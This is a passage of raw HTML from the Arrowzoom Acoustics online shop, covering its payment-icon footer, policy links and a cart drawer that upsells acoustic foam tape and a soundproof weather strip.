 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span><span class=money>$ 99</span></span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.00</span></span> <span class='compare-price'><span class=money>$ 30.00</span></span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1400,"weight":100,"compare_at_price":3000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - 